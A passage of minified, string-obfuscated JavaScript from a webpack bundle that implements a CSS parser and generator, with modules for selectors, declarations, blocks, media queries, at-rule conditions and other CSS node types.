this[t(2895)](o.hk),this[t(765)](),n=d[t(1613)](this),this[t(765)](),this[t(386)]!==o.Oh&&(this[t(386)]!==o.Vy&&(i=h[t(1613)](this),this[t(765)](),s=this[t(386)]===o.Qf?this[t(732)]():this[t(3116)](),this[t(765)]()),this[t(386)]===o.Vy&&(a=this[t(3964)](o.Vy),this[t(765)]())),this[t(2895)](o.Oh),{type:t(3451),loc:this[t(2482)](e,this[t(2958)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1333)](o._i,"["),this[e(1466)](t[e(652)]),null!==t[e(2061)]&&(this[e(3288)](t[e(2061)]),this[e(1466)](t[e(1465)])),null!==t[e(2859)]&&this[e(1333)](o.Vy,t[e(2859)]),this[e(1333)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2P(2294)](null,!0)}function a(){const t=a2P;return this[t(2049)](this[t(2986)],s)}function c(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}function l(){const t=a2P;if(this[t(386)]===o.Qq)return c[t(1613)](this,this[t(1310)]);const e=this[t(2049)](this[t(2286)],c);return this[t(386)]===o.Qq&&this[t(1875)](),e}const u=r(3109),d=r(2549),h={children:[[r(2502),r(2986),r(2286)]]};function f(t){const e=r,n=t?l:a,c=this[e(2958)];let u=this[e(2661)]();this[e(2895)](o.X6);t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1875)]();break;case o.zu:u[e(2215)](this[e(2049)](this[e(2502)][e(518)](this,t),s));break;default:t&&this[e(888)](i)?u[e(2215)](a[e(1613)](this)):u[e(2215)](n[e(1613)](this))}return this[e(2790)]||this[e(2895)](o.Q0),{type:e(3109),loc:this[e(2482)](c,this[e(2958)]),children:u}}function m(t){const e=r;this[e(1333)](o.X6,"{"),this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")})),this[e(1333)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1784),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.hk),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.Oh),{type:n(1784),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o._i,"["),this[e(2377)](t),this[e(1333)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.zG),{type:t(2007),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.zG,t(3578))}},1585:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2635),s=[];function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.lh),{type:t(2635),loc:this[t(2482)](e,this[t(2958)])}}function c(){const t=r;this[t(1333)](o.lh,t(3320))}},1052:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2925),a={name:String};function c(){const t=r;return this[t(3799)](i),{type:t(2925),loc:this[t(2482)](this[t(2958)]-1,this[t(1772)]),name:this[t(3964)](o.Vy)}}function l(t){const e=r;this[e(1333)](o._i,"."),this[e(1333)](o.Vy,t[e(652)])}},2347:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3459),u={name:String};function d(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case o.M$:n=" ";break;case o._i:switch(this[t(572)](this[t(2958)])){case a:case i:case c:this[t(1875)]();break;case s:this[t(1875)](),this[t(3171)](t(546)),this[t(3799)](s);break;default:this[t(2042)](t(1768))}n=this[t(1712)](e)}return{type:t(3459),loc:this[t(2482)](e,this[t(2958)]),name:n}}function h(t){const e=r;this[e(3288)](t[e(652)])}},4916:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2291),c={value:String};function l(){const t=r,e=this[t(2958)];let n=this[t(1772)];return this[t(2895)](o.Mw),n-e+2>=2&&this[t(572)](n-2)===i&&this[t(572)](n-1)===s&&(n-=2),{type:t(2291),loc:this[t(2482)](e,this[t(2958)]),value:this[t(2455)](e+2,n)}}function u(t){const e=r;this[e(1333)](o.Mw,"/*"+t[e(1465)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2730),a={kind:String,children:[[r(3116),r(2318),r(2731),r(3722),r(2466)]]};function c(t){const e=r;return this[e(2239)](1)===o.Vy&&i[e(3874)](this[e(2239)](2))?this[e(2318)](t):this[e(3722)](t)}const l={media:c,container:c,supports(){return this[r(2466)]()}};function u(t=r(3858)){const e=r,n=this[e(2661)]();t:for(;!this[e(2790)];)switch(this[e(386)]){case o.Mw:case o.M$:this[e(1875)]();continue;case o.Vy:n[e(2215)](this[e(3116)]());break;case o.AJ:{let r=this[e(2049)]((()=>l[t][e(1613)](this,t)),(()=>null));r||(r=this[e(2049)]((()=>{const n=e;this[n(2895)](o.AJ);const r=this[n(2730)](t);return this[n(2895)](o.no),r}),(()=>this[e(1855)](t)))),n[e(2215)](r);break}case o.zt:{let r=this[e(2049)]((()=>this[e(2731)](t)),(()=>null));r||(r=this[e(1855)](t)),n[e(2215)](r);break}default:break t}return n[e(2982)]&&this[e(2042)](e(1834)),{type:e(2730),loc:this[e(1184)](n),kind:t,children:n}}function d(t){const e=r;t[e(2377)][e(731)]((t=>{const n=e;n(2730)===t[n(1760)]?(this[n(1333)](o.AJ,"("),this[n(1466)](t),this[n(1333)](o.no,")")):this[n(1466)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2P;return this[t(2294)](this[t(3882)],!0)}function m(){const t=a2P;return this[t(2294)](this[t(3882)],!1)}function p(){const t=a2P,e=this[t(1310)],n=this[t(3187)]();return t(2294)!==n[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(888)](s)&&!1===this[t(2483)](e)&&this[t(2042)](),n}const g=r(2286),w=r(1525),b={important:[Boolean,String],property:String,value:[r(3187),r(2294)]};function y(){const t=r,e=this[t(2958)],n=this[t(1310)],a=x[t(1613)](this),c=(0,o.vs)(a),l=c?this[t(537)]:this[t(2838)],u=c?m:f;let d,h=!1;this[t(765)](),this[t(2895)](i.Qx);const g=this[t(1310)];if(c||this[t(765)](),d=l?this[t(2049)](p,u):u[t(1613)](this,this[t(1310)]),c&&t(3187)===d[t(1760)]&&d[t(2377)][t(2982)])for(let e=g-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===i.M$){d[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}return this[t(888)](s)&&(h=A[t(1613)](this),this[t(765)]()),!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(2483)](n)&&this[t(2042)](),{type:t(2286),loc:this[t(2482)](e,this[t(2958)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1333)](i.Vy,t[e(969)]),this[e(1333)](i.Qx,":"),this[e(1466)](t[e(1465)]),t[e(2754)]&&(this[e(1333)](i._i,"!"),this[e(1333)](i.Vy,!0===t[e(2754)]?e(2754):t[e(2754)]))}function x(){const t=r,e=this[t(2958)];if(this[t(386)]===i._i)switch(this[t(572)](this[t(2958)])){case u:case c:case d:case a:case l:this[t(1875)]();break;case h:this[t(1875)](),this[t(888)](h)&&this[t(1875)]()}return this[t(386)]===i.Vw?this[t(2895)](i.Vw):this[t(2895)](i.Vy),this[t(1712)](e)}function A(){const t=r;this[t(2895)](i._i),this[t(765)]();const e=this[t(3964)](i.Vy);return t(2754)===e||e}},513:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}const a=r(2315),c={children:[[r(2286),r(2502),r(2986)]]};function l(){const t=r,e=this[t(2661)]();for(;!this[t(2790)];)switch(this[t(386)]){case o.M$:case o.Mw:case o.Qq:this[t(1875)]();break;case o.zu:e[t(2215)](this[t(2049)](this[t(2502)][t(518)](this,!0),s));break;default:this[t(888)](i)?e[t(2215)](this[t(2049)](this[t(2986)],s)):e[t(2215)](this[t(2049)](this[t(2286)],s))}return{type:t(2315),loc:this[t(1184)](e),children:e}}function u(t){const e=r;this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(875),s={value:String,unit:String};function a(){const t=r,e=this[t(2958)],n=this[t(2927)](o.fg);return{type:t(875),loc:this[t(2482)](e,this[t(2958)]),value:n,unit:this[t(2455)](e+n[t(3356)],this[t(2958)])}}function c(t){const e=r;this[e(1333)](o.fg,t[e(1465)]+t[e(2685)])}},3723:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2318),a={kind:String,name:String,value:[r(3116),r(3268),r(875),r(434),r(2383),null]};function c(t){const e=r,n=this[e(2958)];let s,a=null;if(this[e(2895)](o.AJ),this[e(765)](),s=this[e(3964)](o.Vy),this[e(765)](),this[e(386)]!==o.no){switch(this[e(2895)](o.Qx),this[e(765)](),this[e(386)]){case o.wN:a=this[e(887)](1)===o._i?this[e(434)]():this[e(3268)]();break;case o.fg:a=this[e(875)]();break;case o.Vy:a=this[e(3116)]();break;case o.zt:a=this[e(2049)]((()=>{const t=e,n=this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);return this[t(765)](),this[t(888)](i)&&this[t(2042)](),n}),(()=>this[e(434)]()));break;default:this[e(2042)](e(1253))}this[e(765)]()}return this[e(2790)]||this[e(2895)](o.no),{type:e(2318),loc:this[e(2482)](n,this[e(2958)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1333)](o.Vy,t[e(652)]),null!==t[e(1465)]&&(this[e(1333)](o.Qx,":"),this[e(1466)](t[e(1465)])),this[e(1333)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2731),s={kind:String,feature:String,value:[r(2286),r(3397)]};function a(t,e){const n=r,o=(this[n(2396)][t]||{})[e];return n(2277)!=typeof o&&this[n(2042)](n(2293)+e+"()"),o}function c(t=r(2367)){const e=r,n=this[e(2958)],i=this[e(2881)](),s=a[e(1613)](this,t,i[e(3112)]());this[e(765)]();const c=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=s[t(1613)](this);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(2294)](null,!1)));return this[e(2790)]||this[e(2895)](o.no),{type:e(2731),loc:this[e(2482)](n,this[e(2958)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(539)]+"("),this[e(1466)](t[e(1465)]),this[e(1333)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3722),u={kind:String,left:[r(3116),r(3268),r(875),r(434),r(2383)],leftComparison:String,middle:[r(3116),r(3268),r(875),r(434),r(2383)],rightComparison:[String,null],right:[r(3116),r(3268),r(875),r(434),r(2383),null]};function d(){const t=r;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(888)](i,this[t(2224)](1))?this[t(434)]():this[t(3268)]();case o.fg:return this[t(875)]();case o.Vy:return this[t(3116)]();case o.zt:return this[t(2049)]((()=>{const e=t,n=this[e(2383)](this[e(1699)],this[e(1074)][e(3187)]);return this[e(765)](),this[e(888)](i)&&this[e(2042)](),n}),(()=>this[t(434)]()));default:this[t(2042)](t(1253))}}function h(t){const e=r;if(this[e(765)](),this[e(888)](s)||this[e(888)](c)){const t=this[e(2035)][this[e(2958)]];return this[e(1875)](),this[e(888)](a)?(this[e(1875)](),t+"="):t}if(this[e(888)](a))return"=";this[e(2042)](e(1201)+(t?e(1610):"")+e(2387))}function f(t=r(2367)){const e=r,n=this[e(2958)];this[e(765)](),this[e(2895)](o.AJ);const i=d[e(1613)](this),s=h[e(1613)](this,e(3116)===i[e(1760)]),a=d[e(1613)](this);let c=null,l=null;return this[e(887)](0)!==o.no&&(c=h[e(1613)](this),l=d[e(1613)](this)),this[e(765)](),this[e(2895)](o.no),{type:e(3722),loc:this[e(2482)](n,this[e(2958)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1060)]),this[e(3288)](t[e(1396)]),this[e(1466)](t[e(2213)]),t[e(1244)]&&(this[e(3288)](t[e(3369)]),this[e(1466)](t[e(1244)])),this[e(1333)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2383),s=r(2277),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2958)],s=this[n(2881)](),a=s[n(3112)]();let c;return c=e[n(2835)](a)?e[a][n(1613)](this,e):t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(2383),loc:this[n(2482)](i,this[n(2958)]),name:s,children:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1855),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2958)];let i=null;this[e(386)]===o.zt?i=this[e(2881)]():this[e(2895)](o.AJ);const s=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=this[t(1699)](this[t(1074)][t(3187)]);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(4074)](this[e(2294)](null,!1))));return this[e(2790)]||this[e(2895)](o.no),{type:e(1855),loc:this[e(2482)](n,this[e(2958)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2277)]?this[e(1333)](o.zt,t[e(2277)]+"("):this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3728),s=r(3641),a={value:String};function c(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3641),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e+1)}}function l(t){const e=r;this[e(1333)](o.Vw,"#"+t[e(1465)])}},7905:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={name:String};function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3966),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e+1)}}function c(t){const e=r;this[e(1333)](o._i,"#"+t[e(652)])}},8586:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3116),s={name:String};function a(){const t=r;return{type:t(3116),loc:this[t(2482)](this[t(2958)],this[t(1772)]),name:this[t(3964)](o.Vy)}}function c(t){const e=r;this[e(1333)](o.Vy,t[e(652)])}},5204:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2547),a={name:String};function c(){const t=r;let e=this[t(2958)],n=this[t(3964)](o.Vy);for(;this[t(888)](i);)this[t(2895)](o._i),n+="."+this[t(3964)](o.Vy);return{type:t(2547),loc:this[t(2482)](e,this[t(2958)]),name:n}}function l(t){const e=r;this[e(3288)](t[e(652)])}},4476:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(543),s={children:[[r(2547)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(2547)]()),this[t(2239)](0)===o.A9);)this[t(765)](),this[t(1875)](),this[t(765)]();return{type:t(543),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(996),s={modifier:[String,null],mediaType:[String,null],condition:[r(2730),null]};function a(){const t=r,e=this[t(2958)];let n=null,i=null,s=null;if(this[t(765)](),this[t(386)]===o.Vy&&this[t(2239)](1)!==o.AJ){const e=this[t(3964)](o.Vy),r=e[t(3112)]();switch(t(1660)===r||t(4007)===r?(this[t(765)](),n=r,i=this[t(3964)](o.Vy)):i=e,this[t(2239)](0)){case o.Vy:this[t(765)](),this[t(3171)](t(2022)),s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2042)](t(3053))}}else switch(this[t(386)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2042)](t(3053))}return{type:t(996),loc:this[t(2482)](e,this[t(2958)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1070)]?(t[e(3829)]&&this[e(1333)](o.Vy,t[e(3829)]),this[e(1333)](o.Vy,t[e(1070)]),t[e(3761)]&&(this[e(1333)](o.Vy,e(2022)),this[e(1466)](t[e(3761)]))):t[e(3761)]&&this[e(1466)](t[e(3761)])}},4037:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2006),s={children:[[r(996)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(996)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(2006),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2862),a={};function c(){const t=r,e=this[t(2958)];return this[t(3799)](i),{type:t(2862),loc:this[t(2482)](e,this[t(2958)])}}function l(){this[r(1333)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2619),s={nth:[r(914),r(3116)],selector:[r(3412),null]};function a(){const t=r;this[t(765)]();const e=this[t(2958)];let n,o=e,i=null;return n=this[t(2829)](0,t(1146))||this[t(2829)](0,t(1625))?this[t(3116)]():this[t(914)](),o=this[t(2958)],this[t(765)](),this[t(2829)](0,"of")&&(this[t(1875)](),i=this[t(3412)](),o=this[t(2958)]),{type:t(2619),loc:this[t(2482)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1466)](t[e(1149)]),null!==t[e(358)]&&(this[e(1333)](o.Vy,"of"),this[e(1466)](t[e(358)]))}},1740:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3268),s={value:String};function a(){const t=r;return{type:t(3268),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(3964)](o.wN)}}function c(t){const e=r;this[e(1333)](o.wN,t[e(1465)])}},5509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2581),i={value:String};function s(){const t=r,e=this[t(2958)];return this[t(1875)](),{type:t(2581),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function a(t){const e=r;this[e(3288)](t[e(1465)])}},7345:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.AJ),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(1713),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2985),s={value:String};function a(){const t=r;return{type:t(2985),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(2927)](o.Ne)}}function c(t){const e=r;this[e(1333)](o.Ne,t[e(1465)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1975),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(1975),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3016),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(3016),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2P;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(3268)]();case o.zt:return this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);default:this[t(2042)](t(1988))}}const a=r(434),c={left:[r(3268),r(2383)],right:[r(3268),r(2383),null]};function l(){const t=r,e=this[t(2958)],n=s[t(1613)](this);let o=null;return this[t(765)](),this[t(888)](i)&&(this[t(3799)](i),o=s[t(1613)](this)),{type:t(434),loc:this[t(2482)](e,this[t(2958)]),left:n,right:o}}function u(t){const e=r;this[e(1466)](t[e(1060)]),this[e(1333)](o._i,"/"),t[e(1244)]?this[e(1466)](t[e(1244)]):this[e(1466)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2P;return this[t(1310)]>0&&this[t(1872)](-1)===o.M$?this[t(1310)]>1?this[t(1210)](this[t(1310)]-1):this[t(3461)]:this[t(2958)]}const s=r(2294),a={value:String};function c(t,e){const n=r,o=this[n(1210)](this[n(1310)]);let s;return this[n(2045)](this[n(1310)],t||this[n(2167)]),s=e&&this[n(2958)]>o?i[n(1613)](this):this[n(2958)],{type:n(2294),loc:this[n(2482)](o,s),value:this[n(2455)](o,s)}}function l(t){const e=r;this[e(3288)](t[e(1465)])}},8659:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(2232)],!0)}function s(){const t=a2P,e=this[t(3412)]();return t(2294)!==e[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==o.X6&&this[t(2042)](),e}const a=r(2986),c=r(1540),l={prelude:[r(3412),r(2294)],block:[r(3109)]};function u(){const t=r,e=this[t(1310)],n=this[t(2958)];let o,a;return o=this[t(2456)]?this[t(2049)](s,i):i[t(1613)](this,e),a=this[t(3109)](!0),{type:t(2986),loc:this[t(2482)](n,this[t(2958)]),prelude:o,block:a}}function d(t){const e=r;this[e(1466)](t[e(1148)]),this[e(1466)](t[e(2549)])}},9689:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1059),s={root:[r(3412),r(2294),null],limit:[r(3412),r(2294),null]};function a(){const t=r;let e=null,n=null;this[t(765)]();const i=this[t(2958)];return this[t(386)]===o.AJ&&(this[t(1875)](),this[t(765)](),e=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),this[t(887)](0)===o.Vy&&(this[t(765)](),this[t(3171)]("to"),this[t(765)](),this[t(2895)](o.AJ),this[t(765)](),n=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),{type:t(1059),loc:this[t(2482)](i,this[t(2958)]),root:e,limit:n}}function c(t){const e=r;t[e(3665)]&&(this[e(1333)](o.AJ,"("),this[e(1466)](t[e(3665)]),this[e(1333)](o.no,")")),t[e(4136)]&&(this[e(1333)](o.Vy,"to"),this[e(1333)](o.AJ,"("),this[e(1466)](t[e(4136)]),this[e(1333)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3397),i={children:[[r(1726),r(3966),r(2925),r(3451),r(1975),r(3016),r(3459)]]};function s(){const t=r,e=this[t(1699)](this[t(1074)][t(3397)]);return null===this[t(835)](e)&&this[t(2042)](t(2129)),{type:t(3397),loc:this[t(1184)](e),children:e}}function a(t){this[r(2377)](t)}},5028:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3412),s=r(358),a={children:[[r(3397),r(2294)]]};function c(){const t=r,e=this[t(2661)]();for(;!this[t(2790)]&&(e[t(2215)](this[t(3397)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(3412),loc:this[t(1184)](e),children:e}}function l(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(732),a={value:String};function c(){const t=r;return{type:t(732),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:(0,i.D)(this[t(3964)](o.Qf))}}function l(t){const e=r;this[e(1333)](o.Qf,(0,i.l)(t[e(1465)]))}},5853:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2P(2294)](null,!1)}const a=r(1649),c=r(2497),l={children:[[r(2291),r(2635),r(2007),r(2502),r(2986),r(2294)]]};function u(){const t=r,e=this[t(2958)],n=this[t(2661)]();let a;for(;!this[t(2790)];){switch(this[t(386)]){case o.M$:this[t(1875)]();continue;case 